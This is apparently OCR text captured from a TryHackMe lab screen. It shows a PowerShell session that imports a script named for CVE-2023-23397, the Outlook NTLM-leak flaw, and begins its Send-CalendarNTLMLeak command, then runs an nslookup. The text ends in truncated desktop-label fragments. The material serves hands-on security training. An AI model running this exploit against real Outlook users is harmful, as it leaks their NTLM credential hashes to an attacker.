 https://remote-eu-07.tryhackme.tech/#/client/MTk5MTM2OQBjAG15c3Fs?token=B703FC4410102EE7FB5D30
3
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> cd .\Desktop\
PS C:\Users\Administrator\Desktop> Import-Module .\CVE-2023-23397.ps1
PS C:\Users\Administrator\Desktop> Send-CalendarNTLMLeak -recipient ^C
PS C:\Users\Administrator\Desktop> nslookup thm.local
Server:  ip-10-0-0-2.eu-west-1.compute.internal
Address:  10.0.0.2
*** ip-10-0-0-2.eu-west-1.compute.internal can't
cle Bin
ogle
rome
2023-...
023-2...
intme...
ntment
ss_logs
OutlookSp...